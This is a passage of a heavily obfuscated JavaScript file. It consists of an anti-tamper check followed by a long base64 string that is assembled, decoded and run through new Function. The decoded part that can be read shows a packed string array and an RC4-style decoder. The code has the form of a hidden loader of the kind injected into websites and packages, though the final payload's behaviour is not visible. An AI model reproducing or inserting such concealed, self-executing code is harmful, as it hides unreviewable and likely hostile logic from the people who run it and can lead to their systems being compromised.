process==='object'&&typeof require===q[x(0x277)]&&typeof global==='object'?global:this,s=function(){var y=x,t=new r['RegExp'](q[y(0x293)]);return!t['test'](n);};return q['jlTJz'](s);});continue;case'1':for(var o=0x2;o<k[w(0x29b)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':return!![];case'3':n();continue;case'4':var p={};p['HitWA']=f[w(0x305)],p['fcZEh']='function',p['jlTJz']=function(r){return r();};var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x6303941f(_0x6303941e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxOTAyMjNjPVsnVzRCY04zZ'+'GROWnUnLCdzTmxjVEd1SicsJ1dQNGpXN2'+'xkSWd5JywnVzRuaGlTb0JXNGknLCdkS2o'+'4VzdlZScsJ1c2SE5kbW9jVzRLJywnQm1v'+'aldQQmRLQ29BJywnbkNvN1c2bW13RycsJ'+'2NLYkZXNldXJywnbFNraHpDby9wcScsJ1'+'dRdGNVU29DV1AxSCcsJ3RjOU5XNDRCJyw'+'nVzQxWVdQZGNMVzAnLCdXUENYV1FoZE9t'+_0x6303941z(0x2b9)+'WtJVzVKY05hJywndlpUdldPVmRQYScsJ1'+'c0N2NQWjF4VzVpJywnV1Awa1c2UmRNdzA'+_0x6303941z(0x23c)+'dScsJ2xTa3Fsd2l2VzQ0VldQYkpXUUZjV'+_0x6303941z(0x27a)+_0x6303941z(0x1f7)+'IRldQeUhXNzAnLCdlaGI2VzdHeicsJ2w4'+'a3VXNXE0VzVLJywnVzZWY1ZlaGRLc1MnL'+'CdmQ292VzdHWXRHJywncFNrd1c0QzMnLC'+'djQ2tUVzU5SVdRTycsJ1c2QmNJU293cG1'+_0x6303941z(0x239)+'LCdwSGFJVzRxMycsJ3M4b3p3bWtZVzRPJ'+'ywnRjhrUGxTb3BXUVcnLCdDU29rbmZ1by'+'csJ3M4b25XUnhkTzhvQycsJ1dPdGRTaDV'+'tQUcnLCd5YWo5VzZ1cCcsJ1dScVdXNWRj'+'RzNlJywnVzU5ZHo4bytXTzAnLCdXUXBjU'+_0x6303941z(0x1f5)+'VFbWtKVzc0JywnaENrUVc2TEVXUkcnLCd'+'BQ2tqaW1vSldPcScsJ1dPL2NUOGtRVzdO'+_0x6303941z(0x224)+'zVhWCcsJ1c0VExXUFpjSFo0Jywnc0Nva1'+'dQcGRKU281'+(_0x6303941z(0x241)+_0x6303941z(0x213)+'FXNzB4JywnaW1rdVc2ZktXUlcnLCd5WnF'+_0x6303941z(0x229)+'NUlDOGtOJywnam1rcVc3bXdXN2EnLCdXN'+_0x6303941z(0x2aa)+_0x6303941z(0x23b)+_0x6303941z(0x242)+'RUZjcScsJ3U4a2pkOG90V09LJywnQWNGY'+_0x6303941z(0x318)+'RhJywndW1vc3RjSDYnLCd0Q29yV1F4ZE5'+'Tb2InLCdxYU5jTUlDcCcsJ0NhNVNXT05k'+_0x6303941z(0x2eb)+'29QV1JENCcsJ1c3VmNNMnRkTEpxJywncl'+'Nvd1dPcGRJbW9yJywnZHFWZEp2aGRUcSc'+'sJ1c1QmRKQ2t1VzQ1Y29Ta3dXUlRGcXEn'+'LCdXNlRqbGdCZEdxJywnQlNvNnlTa3pXN'+'1MnLCdXT0RRV08vZEtDbzInLCdXUkhNV1'+'B0ZFU4a3InLCdoZ2ZaVzdLKycsJ1c3YkJ'+'iZU5kSnEnLCdnQ2tGdG1vcm5hJywnV1F6'+_0x6303941z(0x231)+_0x6303941z(0x2f1)+'xjTW1reFc1WmNKYScsJ1c2aXJXT3RjU21'+'rQScsJ3ZTb3FXUjNjSG1rbScsJ1dQZnFX'+'T1pkSG1rMScsJ1dPNWpXT2hkUENvNCcsJ'+'1c0UGNGQ29YV09tJywnV1JTNWxDa0F4cS'+'csJ3dadGNQRzNkUHEnLCdyWUpjUEdWZFF'+'xJywnVzY4SVdQL2NQQ2t1JywnbXJaZEsx'+_0x6303941z(0x1ea)+_0x6303941z(0x30e)+'FTJywnV084')+('elc0RmNOS0snLCdzM0s3VzdaY1NHJywne'+_0x6303941z(0x32b)+'knLCdXNDdjU3dGZEdhaScsJ1c1M2NNdDl'+'MVzZ5JywnV083ZFV3bkxzYScsJ2FZODFX'+_0x6303941z(0x2cf)+_0x6303941z(0x328)+'c1bjVXUWUnLCdXNU5jSG1rWHVKaScsJ1d'+'SWDBXUjdkSlNvcCcsJ1dSS2VXNWRkR3Z5'+'JywnckNvcFdQaGRLQ280JywnVzRKY05Db'+_0x6303941z(0x2ba)+'wndDhvRW54aVInLCdvOGsyVzYwL1c3YSc'+_0x6303941z(0x302)+'LCdXNlBsV1JCY0dhSycsJ1c0bGNMR25pV'+'zZlJywncGJ0ZEl4UmRURycsJ1dSUmRUZn'+'BjVE04JywnV09kY1A4b1pXUmYzJywnVzQ'+'vY1EwZGRRcXUnLCdXNHpVcG1vU1c3aScs'+'J1dPV0x4bW8vV1A4JywnVzdCY1A4bzFhQ'+_0x6303941z(0x308)+'RkTFdhJywnRFNvdFdQaGNUbWtHJywnbVN'+_0x6303941z(0x2a1)+_0x6303941z(0x28c)+_0x6303941z(0x216)+'lXUDgnLCdDYmhjS3EnLCdCS0pjTHJ1RSc'+_0x6303941z(0x26c)+'VycsJ3JtazJoQ29PV1B1JywneThreGttb'+_0x6303941z(0x1f6)+'ZkVW1vdycsJ1dPcGRJTWpMRGEnLCd2U2t'+'2VzUvY084a1gnLCdXNlBsV1JlOVc3aScs'+'J0JTb05BV2J1JywnZFdOZEkwRmRMYScsJ'+'3Ntb1RXUGhkSkNvRCcsJ1c3N2NMQ2tPc1'+'lpJywnQkhS')+('Y0tIYWUnLCdXNHhkSW1vM2pLOCcsJ3Fhc'+'kFXUmhkU2EnLCdXNnhjSDhrdnJXVycsJ1'+'c0VmNOeFJkT1k0JywnV1FxV1dQQmRJU29'+'2JywnalNrUFc2YXhXNG0nLCdXT1M3eENv'+'VFdRZScsJ1dSTmNWbWtxdmJKZFFybScsJ'+'21iN2RIMHhkTmEnLCdXNFJkSlpYT1c1aS'+'csJ1c3RmNQU29Ubm1vRycsJ3dTb1hXTy9'+'kTkNvZycsJ0VjOTJxOGtRJywnY21rVVc2'+_0x6303941z(0x25b)+'U9VVzdOZFF3UycsJ1c1bVJXUnhjVFNrby'+'csJ21DazlXNTU4V1BLJywnZ0NvM1c1S2V'+'4VycsJ3Rtb09zdGpVJywnVzVsZEpDa3NX'+_0x6303941z(0x2b0)+'ytXN3UnLCdXNDRrV1FsY09TazAnLCdXNn'+'BjUENrdUNzeScsJ1c0WGNXT2luVzZPJyw'+_0x6303941z(0x26a)+'dScsJ0Q4azhoQ29zV1BhJywncDhrUVc2Z'+'GNPbWt1ZGJDJywnV1BsY1VTa3RXN05jTm'+_0x6303941z(0x2d8)+_0x6303941z(0x2f7)+'Q3dMc3o4b1VXUjAnLCdFbWswVzQvY1BTa'+'3onLCdwOGtQeG1vNWZxJywncENvYlc0Rm'+'RHWUcnLCduOG90VzdxWUFHJywnc1dYVlc'+'2cVYnLCdXUEdmVzVoZFZNVycsJ1dSOTdw'+'WG0nLCd5bW9weW1rSFc2RycsJ2tJOEZXN'+'kN4JywnV1FqaVdRTFdsRycsJ0JJOWt4bW'+_0x6303941z(0x2b3)+'hJywnVzROY1ZTa09EYVMnLCdXT0tKVzdO'+'Y1ZMZScsJ0R2MDBXNE5jUkcnLCdXNXpaZ'+'XdOZEhXJywnb0k0VVc2Q1QnLCdvcWxkTG'+'dWZElHJywn')+('V09aZEd4bGNVTVcnLCdXUjljV09oZFQ4a'+_0x6303941z(0x317)+_0x6303941z(0x2fc)+_0x6303941z(0x2ec)+'T2RjU0NrZVc2UmNVRycsJ1c3VmNUQ296b'+'VNvMycsJ3ViSmNPSmRkVEcnLCdXUXhkSW'+_0x6303941z(0x31b)+_0x6303941z(0x300)+'JywneGVsY0pyeXonLCdXNC9jVDEzZElhO'+'CcsJ21DbzhXN3Uvc2EnLCdDWkpjT0ozZE'+'hXJywndW1vdHJzYjQnLCdobW9GVzc3ZFF'+'XUycsJ0ZzTmNIRzgyJywnVzVWY0dtb0lh'+'bWthJywnczhvM1dSdGNUU2tJJywnV1IwU'+'Fc1aGRRZ0snLCdxZnVRVzVCY0thJywnV1'+_0x6303941z(0x283)+'sJ1c0eXhXUUpjUFNrNicsJ3pDazhXNXBj'+_0x6303941z(0x23a)+_0x6303941z(0x298)+'JtbzAnLCdyZlpjSUdxKycsJ1dRYXhXNXh'+_0x6303941z(0x20d)+'VzRhJywnb1NveGRTb3RXT20nLCdXUlBXV'+'1J0ZEpta0onLCd5OG9VcjhrcVc2UycsJ0'+'Rtb3NXUUpjSDhrZScsJ1c1TGhsQ29FVzZ'+'1JywnV08xTldRZGRQbWtWJywnYlNrc1c1'+'V0VXN08nLCdXN3IvYTFGZFFHJywnVzdWY'+'1Q4a0FFYlcnLCdlQ2t0VzRMMVdSRycsJ1'+'c3VGFXT3RkTThvMycsJ1dPWmRWZlRhcWE'+'nLCdnbWtXVzc5YldRMCcsJ1c0UEZrU29p'+'VzRxJywnaENrUFc2aklXUFMnLCd4cXVqV'+'zdXWicsJ3lIVElGOGtrJywnV1J5V1c0L2'+_0x6303941z(0x1f8))+('U29DRlNrU1c0eScsJ3lta0lXNHBjSG1rT'+_0x6303941z(0x234)+_0x6303941z(0x1f1)+'ReGRQZWY2cXEnLCdoOGtDc0NvSGRhJywn'+'V1FkZE1OQmNVTmEnLCdlQ29vVzQvZE1ia'+'ScsJ1c0bGNMOG9rbjhvQycsJ1dQN2RQd2'+_0x6303941z(0x1e8)+'4b3dXUHknLCdpbW94VzdOZFFxUycsJ0RK'+'RGhxQ2tSJywnV1BTR1dScGRLU290JywnV'+'zdGY0xtb2FmOG8rJywnb2NpL1c2dTQnLC'+_0x6303941z(0x24c)+_0x6303941z(0x295)+'UHJHJywnY045VFc1U3AnLCdXNlZjSzN4Z'+'EdhbScsJ1dPZURxbW9rV1JPJywnVzQxdG'+_0x6303941z(0x2d0)+'rMnFQJywnV1BmMVdRaGROOGt1JywnV1FK'+'Y0tTb2RXUFBXJywnc0dYUFdQQmROYScsJ'+'1dQRFNXUlBnaUcnLCdEaGRjTWRhZCcsJ3'+_0x6303941z(0x321)+'sJ3pITFJXUmRkUmEnLCdETldHVzV0Y1Rh'+'JywneUwzY1ZJQ04nLCd3cVpjUUpxNicsJ'+_0x6303941z(0x2af)+'wnd0lIOFc0Q2knLCdGcURLV09aZEpxJyw'+'naVNrOHhDb0RsYScsJ1dPZi9XTy9kSjhv'+'UycsJ0I4a2dXN3RjVkNreicsJ1c3M2RMU'+_0x6303941z(0x244)+'BXNWRkUjFhJywncENrMlc1aUZXNXUnLCd'+'lU29OVzd0ZFJxMCcsJ3hMWmNVWnU2Jywn'+'V1BHdVdSM2RNbW9KJywnVzUvZEpDb0pXU'+'k5kTWF5a0NhWmRUQ28wZ3EnLCdXUmluV1'+'BaZEw4b1on')+('LCd3SUhKVzZDYicsJ3hDb01zOGtYVzZ1J'+'ywncDhra1c1ZU5XNFcnLCdXN1JjTG1rVn'+'VJSycsJ1dQU3dXN2xkUjMwJywnVzdIN1d'+'RT1RXNWEnLCdEU29NV1FCZE9Db3AnLCdj'+'bWtsRVNvUGNXJywnV081cldScnhmVycsJ'+'3M4b29XUEZjSDhrVycsJ1c1dGNVaDdkTm'+'NPJywnem1vaXpDa0JXNU8nLCd1U29lV1J'+'wZEhTby8nLCdXT2ExZG1rcnlxJywncXZL'+_0x6303941z(0x29f)+'Fc3bUVXNzgnLCd5U28vV1JCZFU4b2YnLC'+_0x6303941z(0x32d)+'zY0sxTycsJ1dQNGVEQ282V1BXJywnQmNK'+'Y0phS3knLCdXNDF1Y1NvMVc3YScsJ1dQL'+'2RTaHBjVXZHJywnZ1NrbHptb2RwRycsJ1'+'dRcWtmQ2tDenEnLCd0SlJjT3RxNycsJ1c'+_0x6303941z(0x27c)+'TzUvV1JCZE1Tb1EnLCdXUTNkU056eUFhJ'+'ywncjhrNm84b0lXUGknLCdXNEJjTDJsZE'+_0x6303941z(0x243)+_0x6303941z(0x1f4)+'NDdjUUNvaGdDb0UnLCdEd3lLV09UYycsJ'+'3hDb29XUUhvV09XQnpta0tFbWsvb2EnLC'+'dXUDl6V1JoZFI4a2EnLCdoOG9WbkNvL1d'+_0x6303941z(0x257)+_0x6303941z(0x2b2)+_0x6303941z(0x313)+'wnclgxbldSSmRJVycsJ3o4b2tsZmFWJyw'+'nRWM5Y3E4a1onLCdXTzlaV1JOZFZta2Qn'+'LCdXNU5jSlNvTWZtby8nLCdXUWRkUU1GY'+_0x6303941z(0x24f)+_0x6303941z(0x22c))+(_0x6303941z(0x22e)+'29GRjhrMFc3cScsJ1dSOFpXNFZkTk1xJy'+_0x6303941z(0x31c)+'ldScsJ1c1bitXUW04VzUwJywnejhraWdT'+'b1pXT2UnLCdXN3UvaG1vMVc2QycsJ1c0T'+'FREU29KV1JHJywnVzZQK1dQOHZXNHUnLC'+'dsOGsvVzc0T1c2bScsJ3FiOTJXT0pkUFc'+'nLCdXUkNCVzVsZFQyMCcsJ1dRbVpXUWRk'+'SENvdCcsJ1dST0VmbWthRGEnLCdXNmZtb'+'05GZEhHJywneVNrOGxDb1pXUEcnLCdCOG'+'9URlhMUCcsJ1dRNGpkbWtLcUcnLCdXNGl'+_0x6303941z(0x2fb)+_0x6303941z(0x2cb)+'1cnLCdXT2xjT21rclc0QmNRVycsJ1dPU3'+'pFQ29uV1JXJywnQXRUWldSVmRTRycsJ1c'+'0UFZXUmhjUGNDJywnVzZib2RlVmRMRycs'+_0x6303941z(0x30f)+_0x6303941z(0x301)+'cnLCdXNS9jTUNvRWNTa3gnLCdXNHpCcVN'+'vS1dQZScsJ3MwUmNWc1NDJywnaVNvL1c2'+_0x6303941z(0x2a2)+_0x6303941z(0x2fe)+'wnV09TOVdQbGRKOG8zJywnQXFETFdSeGR'+'IRycsJ1dPZU9XNXhkSEt5JywnVzU1b2JD'+'b1BXNksnLCdqU2tIVzRualdRVycsJ3Ztb'+_0x6303941z(0x2b4)+'lDa3UnLCd3OG9lQ0Nrc1c1NCcsJ1c1bGN'+_0x6303941z(0x2ed)+'V1BHS0I4b2VXUkcnLCdXNTlZeThvQldQc'+_0x6303941z(0x30b)+_0x6303941z(0x284))+('eFc1V2wnLCdXNXRkUkNvNWNNNCcsJ1c1N'+'2NUcVRLVzdlJywnVzRwY0dtb1lvQ29yJy'+'wnV1BMa2pYQ3cnLCdXUjVwVzcvY0xTay9'+'XUmxkUHQ5QycsJ1c3aGNMOGszeFlxJywn'+'eUxHaFc3L2NLVycsJ0I4a1pkOG90V09HJ'+_0x6303941z(0x32c)+'cnLCdXNkg5ekNvWVdPNCcsJ1c3NUVXUVp'+'jT1p5JywnVzVlWldQVmNMOGtwJywnVzZk'+'Y09tb0JnbW8xJywnZ0NrRlc1MTZXT3knL'+'CdzZnFtVzY3Y1FXJywnVzR5WldSTmNWbW'+'tJJywnaDhrbEJDb2dkVycsJ1c0eGNPOGt'+_0x6303941z(0x324)+_0x6303941z(0x29a)+_0x6303941z(0x2e5)+_0x6303941z(0x2b1)+'Uc3UnLCdXNXRjTjhvUWpDa3cnLCdXUTVZ'+'V085OGVHJywnRTJLTFc1L2NJYScsJ29tb'+'3pXNzRHdXEnLCdXUFNZVzdkY1VmRycsJ0'+'F4WmNOSXFsJywnV095L2M4a3knLCdXUDB'+_0x6303941z(0x319)+_0x6303941z(0x25c)+'3F1JywnQkkvY0dKWmRHYScsJ1c3aGNHQ2'+'tVRGRhJywnVzRiV2xlL2ROYScsJ2YxejJ'+_0x6303941z(0x1e6)+_0x6303941z(0x266)+_0x6303941z(0x20b)+_0x6303941z(0x296)+_0x6303941z(0x30c)+'Q0NrNVc3SycsJ1dSOHZibWtjcUcnLCdyQ'+'28yV09KY0pTa1knLCdXT0tUVzRCZEcxUm'+'ROQ29iV1B1')+('dlc3RmNLZGRjVXEnLCd0Z09nVzZSY0lhJ'+'ywnczhvUnRhZjgnLCdXNjlnV1BKY0xIMC'+'csJ3Rtb09rd3VjJywnV1F1dUJTb2RXUGE'+'nLCdvQ2tGelNvemtxJywnRThvanRTa3pX'+'NjAnLCdXTzVsV1F6V2FXJywndnF6aVdQc'+'GRIYScsJ1dRU2x0U29VV1BtJywnek5wY1'+'VjeVYnLCd5OG9FV1BCZFFtb0InLCdkU2t'+_0x6303941z(0x232)+_0x6303941z(0x2fd)+'1JsY0tjdScsJ1c1NVdXUmxjU1hpJywnV1'+'BCZFRlZGNLaHknLCdXUGxjUm1vV1dSOXc'+'nLCdXNkRMV1B5alc0bScsJ1c0eGNSSDFl'+'VzVTJywnV08wZ1dSVmRQbW9yJywneUpCY'+'0xZdW0nLCdXNUh3em1va1dQYScsJ1c3bG'+'NRbW9wYm1vYicsJ1c1SEhXUDBHVzRTJyw'+_0x6303941z(0x256)+'LCdXN1dWV1FOY0pDa08nLCdFOGsrVzY3Y'+'01TazQnLCdCTGl4VzZCY1FXJywnVzRYSH'+'hTb2lXUVMnLCdtQ2szVzV0Y1VTa3BXNUc'+_0x6303941z(0x304)+_0x6303941z(0x236)+_0x6303941z(0x1ff)+'csJ1c1cndveEJkR1cnLCdXUWRkVjBoY05'+'mbScsJ1c1N2RKOG9KV1JWZE14bTZDSi9k'+_0x6303941z(0x311)+'DhXUFJkVThvOCcsJ1c1QmNHcUxFVzRxJy'+'wnV1BXemJtayt6RycsJ1dSOUVXT05kT21'+_0x6303941z(0x221)+_0x6303941z(0x270)+_0x6303941z(0x290)+'JuU284V1BT')+('JywnZlNvcFc1ODRDRycsJ252RExXNTQrJ'+'ywnQUcxUkNTa1cnLCdXNXRjS2FmTVc2Qy'+'csJ1dPU0h3bW9NV1E4JywnVzVKY0dtb1N'+'hQ29BJywnZjhrRnc4b2ZwYScsJ1c0VmRH'+'OG94aGVLJywnVzZCZE5tbzhuTFcnLCdXU'+_0x6303941z(0x279)+'dXUWZqZ0dHYScsJ1dRemFXUTNkSUNvWCc'+'sJ1c1VDBXUHhjR2NHJywnYW1rQ1c1NTBX'+'UVMnLCdXNHhkUENvOGEyNCcsJ1c2bjJwO'+_0x6303941z(0x20c)+_0x6303941z(0x1e9)+_0x6303941z(0x238)+'dScsJ1dPRDNsV1dNJywnRFk4Qlc2SzUnL'+'CdzTVdQVzZSY1JxJywncEp5blc0YUsnLC'+'dXN1RnQlNveldQZScsJ1c1bGNKU29ZbUN'+_0x6303941z(0x264)+'dGRLRycsJ2o4b0ZqOG8vV1BtJywnV1BPe'+'lc0dGNRTGEnLCdXUnFQYUNreERhJywnVz'+'RwY09HUEFXNE8nLCdXUEpkSWRkZFFzMCc'+'sJ0E4a2xvQ29KV09DJywnV1JOY05tazFX'+_0x6303941z(0x212)+'kJjS1NrM0ZkYScsJ3RTb0ZqMzRDJywnV0'+'83ZFZOSEhEcScsJ3JKR0ZXNkNCJywnY1l'+'tVVc3cUwnLCdXN2hjVDhrTXRKSycsJ1c2'+'QmNSWXJRVzd1JywnV1JUd2xXbUonLCduM'+_0x6303941z(0x2ee)+'EzZFJhJywnajhveFc2Vzh4RycsJ3ZaelB'+'CbWtlJywneW1vdnc4aytXN08nLCdFOG9N'+'QkpqbicsJ3lDbzFpZUdzJywnVzV4Y0hyV'+'FFXNmUnLCdCZVZkUnh0ZFVZN2NJU280Jy'+'wnV1JTM1c2')+('RmRUaGknLCdiZWZGVzc4VScsJ1dSeVlpO'+_0x6303941z(0x1f0)+_0x6303941z(0x2e2)+'RU3hyU280V08wJywnVzZwZEhtbzJtdmUn'+'LCdtU285VzZLQ0VxJywnV1JtZlc1cGNHT'+'TgnLCdXNFpjUFNrTXpXMCcsJ1c0QmRMU2'+'93aGV5JywnV1FTWW44a0RxVycsJ2J2ck9'+'XUmJveDhvWGlTa0tFOGsrVzQ4MCcsJ3pD'+'azhXNWhkTkNrcCcsJ1dPSmNNOG9hV1I5Y'+'icsJ1c2ZGNKOG9va0NvcCcsJ2s4a3ZXNz'+'hYVzY4JywnYm1rR1c3cThXNlMnLCdzQ2t'+'wZVNvM1dSYScsJ1dPeGNOOGsrVzVaY0dh'+'JywnV1FIWldPeGRIU2tDJywnVzZ2NGl3N'+_0x6303941z(0x2bb)+'c0M2ROSXEnLCdwWG1EVzZhYicsJ1dSdXV'+_0x6303941z(0x25f)+'VzZ6c29Tb1FXNnEnLCdDOG9sV1JKY1NTa'+_0x6303941z(0x225)+'s0VzZPJywnQ1dmbUJDa2cnLCdXT0tvV1A'+'3ZFBtb2UnLCdxbWtGbDhvVldQeScsJ3VH'+'UGZ0U2tuJywnZ21rQVc1TFZXT2EnLCdzd'+'mxjVXNTaCcsJ1dSaGRKM2JtcVcnLCdXUF'+_0x6303941z(0x258)+'YSycsJ1dQNENXN0ZjR3VhJywnZGZ2Vlc0'+'bU4nLCdGU29uenJiNycsJ1c0MUxXUThuV'+_0x6303941z(0x32e)+'c4b29XT3UnLCdXT3VZV1B4ZEdtb2gnLCd'+'XUEdjVzYzY1FMYScsJ1c3am5XUG1JVzdH'+'JywnYmFXK1c0dWInLCdiU2tEVzdDL1c3N'+'CcsJ1c0TmNIbWszRlkwJywndVNva1dQbG'+'NIQ2tZJywn')+(_0x6303941z(0x26b)+_0x6303941z(0x2e3)+'UwJywnV084R3hTb2tXTzQnLCdxWkJjS3J'+'tRScsJ3dIQmNQdEpkSEcnLCdXT0NPV1FK'+'ZFI4b0YnLCdXUmlXejhvTVdSUycsJ1c0N'+'2RHU28yYjNpJywnVzZsY0w4b2hhQ29pJy'+'wnakNrNVc0WDZXUVMnLCdvYlJkVDNKZEl'+_0x6303941z(0x271)+'VmxHJywnV1A0Q2Zta2V3cScsJ1dPQmRQa'+'DVQQkcnLCd5dGFUVzRXUycsJ1c3RmRSQ2'+_0x6303941z(0x2c3)+'TbWs2RldlJywnY1Nrc1c3cUJXNW0nLCdX'+'N1ZjRzhrOCcsJ3U4a3VsOG9jV1E0Jywne'+'ThrcVc3RmNJQ2t6Jywndjhvd3d0NVQnLC'+'dGSDkyV1FoZEphJywneFpoY0dieS8nLCd'+'XUTNkTTFkY1ZlRycsJ3E4azdXN2hjVENr'+_0x6303941z(0x28d)+'W9LZ21reicsJ1c3L2NRQ284b21rYycsJ2'+_0x6303941z(0x287)+_0x6303941z(0x2c1)+'UCcsJ1c1ZlFvZnhkSkcnLCdXUEJkTk01T'+'kRXJywnVzVMWEJTb0dXUk8nLCdvaHY2Vz'+'VlcScsJ1c3dGNLYUhnVzRxJywnd0NvVHo'+'4a2hXNWEnLCdXUjVsV1FwZFNDb0knLCd3'+'U296V1E3Y0tta08nLCdXUGRkSGc5UnZXJ'+'ywnRlNvcUJ0MXYnLCdBQ29rQkpYbycsJ1'+_0x6303941z(0x2ff)+'sJ2VZTmRNS1JkT3EnLCdXUXhkUmhQSndx'+_0x6303941z(0x2d2)+_0x6303941z(0x267)+_0x6303941z(0x274))+('RzhrSlc3aGNWVycsJ2Q4b3JwOG9VV080J'+'ywndENrcmg4bzhXT1cnLCdDR1RlV1B0ZE'+_0x6303941z(0x1fd)+'jT0cnLCdXUW0vZENrcHVXJywnZm1vUGlT'+'b3JXUkcnLCd1V3VpVzZDeCcsJ0JZakRXN'+_0x6303941z(0x2c6)+'9QV1BPJywnQ3M1VEQ4a1EnLCdXTzNkSjJ'+'ieURhJywnV09uZVdRWDFhRycsJ1c3VmNS'+'MnRkSXJxJywnV1IwWlc0bGNMeGknLCdXT'+'0hJV1JSZFVtb20nLCdjQ2sxVzZhUVc0Ty'+'csJ3F2L2NSR09pJywnVzdwZEdtb1lrZk8'+'nLCdsOGtBVzRXd1c2MCcsJ3pTb2FXT2Rk'+'UVNvRScsJ1c2RmNOOG9mbkNvbCcsJ0ZhN'+'TVXUEpkVkcnLCdXT0JjSm1rNFc3ZGNRYS'+'csJ284b3dXN1ZkS0k4JywnVzQzY1VHai9'+'XNVMnLCdXNEczVzZ0Y1Btb2JzOGtMY2JP'+'anZkbScsJ1c0anpXUkpjR1hHJywndThvc'+'FdPM2NVU2tnJywnVzVOY01Db1ZpOG9zJy'+'wnRFNvcmMyYWcnLCdXTzVLV1JmRmVxJyw'+_0x6303941z(0x2bf)+_0x6303941z(0x32f)+'GNPQ2tTJywnaGRhS1c1bUQnLCd3clpjVH'+_0x6303941z(0x2df)+'XNkJkTjhrZCcsJ1c1dGRJOG9maEtLJywn'+'VzR2aldSMElXNFMnLCdXNlJjVW1vZ25Ta'+'2QnLCdXUUpjTVNvdVdRNXcnLCdueG5oVz'+'VpUicsJ0RoZGNHZHl6JywnQU5xZVc0RmN'+_0x6303941z(0x209)+_0x6303941z(0x223)+_0x6303941z(0x2cd)+'RsQ2tDcnNt')+(_0x6303941z(0x25e)+_0x6303941z(0x309)+'RLRycsJ1c2NXdwQ29tVzR1JywnVzZUUWl'+'OcGRQYScsJ2ptb0pXN21wdXEnLCdwbWtk'+'VzVMd1dPNCcsJ1c2VmNVMS9kT0g4JywnZ'+'3g1Zlc2Q2knLCdsWmhkSWVSZExHJywnV1'+'FTQmJDa1lCcScsJ3hHNXFxQ2tuJywneUN'+'vM3NtazVXN3UnLCdXUlg3V1BQNGxxJywn'+'RThvVFdQSmNNOGtNJywneHN0Y0pxZGRUc'+'ScsJ3hTa2lhU296V1FlJywnQ2NId1c1ZU'+'0nLCd3OG85RlNrY1c1eScsJ3VKUzFXN2U'+'xJywnVzZoZFRtbytjdVMnLCdXNlRmV1JL'+'L1c2TycsJ1c2YVFXUEZjUG1rWCcsJ3Ezd'+_0x6303941z(0x27d)+'Bta2J4OG82YXEnLCdXUEZjUjhvTldPRDA'+'nLCdFbWtDVzdwY1RTazYnLCdXNC9jTVNr'+'eEN0SycsJ0J0SmNWZEJkS0cnLCdjOGtPV'+'zRXV1c0aScsJ3hDb3VyOGtjVzVPJywnbT'+_0x6303941z(0x21d)+_0x6303941z(0x307)+'dGlvbiBfMHg2MTkwMjIzZChhLGIpe2E9Y'+'S0weGI1O3ZhciBjPV8weDYxOTAyMjNjW2'+'FdO2lmKF8weDYxOTAyMjNkWydYRlZrWFE'+'nXT09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVu'+_0x6303941z(0x278)+'WprbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0'+_0x6303941z(0x235)+_0x6303941z(0x28f)+'IGw9MHgwLG0sbixvPTB4MDtuPWlbJ2NoY'+'XJBdCddKG8rKyk7fm4mJihtPWwlMHg0P2'+'0qMHg0MCtu')+('Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x6303941z(0x25d)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x6303941z(0x22a)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+'tmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3R'+_0x6303941z(0x214)+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+_0x6303941z(0x211)+'0KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB4'+'MTAwO3QrKyl7blt0XT10O31mb3IodD0we'+'DA7dDwweDEwMDt0Kyspe289KG8rblt0XS'+_0x6303941z(0x269)+'ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3Rd'+_0x6303941z(0x201)+'Dtmb3IodmFyIHc9MHgwO3c8bFsnbGVuZ3'+'RoJ107dysrKXt0PSh0KzB4MSklMHgxMDA'+'sbz0obytuW3RdKSUweDEwMCxwPW5bdF0s'+_0x6303941z(0x22f)+'mdbJ2Zyb21DaGFyQ29kZSddKGxbJ2NoYX'+_0x6303941z(0x1fa)+_0x6303941z(0x222)+_0x6303941z(0x26f)+'jE5MDIyM2RbJ0RVd2VTSSddPXt9LF8weD'+'YxOTAyMjNkWydYRlZrWFEnXT0hIVtdO31'+'2YXIgZT1fMHg2MTkwMjIzY1sweDBdLGY9'+'YStlLGc9XzB4NjE5MDIyM2RbJ0RVd2VTS'+'SddW2ZdO2lmKGc9PT11bmRlZmluZWQpe2'+'lmKF8weDYx')+('OTAyMjNkWydZWGZMS0MnXT09PXVuZGVma'+_0x6303941z(0x27e)+_0x6303941z(0x2d7)+'ucVInXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J3NHQ0FBaSddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ2F2SG'+_0x6303941z(0x2f5)+'1YylceDIwKntceDVjdytceDIwKicsdGhp'+'c1sna21NQXVBJ109J1tceDI3fFx4MjJdL'+_0x6303941z(0x24e)+'lbJ3Byb3RvdHlwZSddWydQTnhZT04nXT1'+'mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWdF'+_0x6303941z(0x220)+'21NQXVBJ10pLGs9alsndGVzdCddKHRoaX'+'NbJ3NHQ0FBaSddWyd0b1N0cmluZyddKCk'+'pPy0tdGhpc1snR2dDbnFSJ11bMHgxXTot'+'LXRoaXNbJ0dnQ25xUiddWzB4MF07cmV0d'+'XJuIHRoaXNbJ0FGVXF4ayddKGspO30saV'+'sncHJvdG90eXBlJ11bJ0FGVXF4ayddPWZ'+'1bmN0aW9uKGope2lmKCFCb29sZWFuKH5q'+'KSlyZXR1cm4gajtyZXR1cm4gdGhpc1snZ'+'01JbkJzJ10odGhpc1snaWxUSmdSJ10pO3'+'0saVsncHJvdG90eXBlJ11bJ2dNSW5Ccyd'+'dPWZ1bmN0aW9uKGope2Zvcih2YXIgaz0w'+'eDAsbD10aGlzWydHZ0NucVInXVsnbGVuZ'+'3RoJ107azxsO2srKyl7d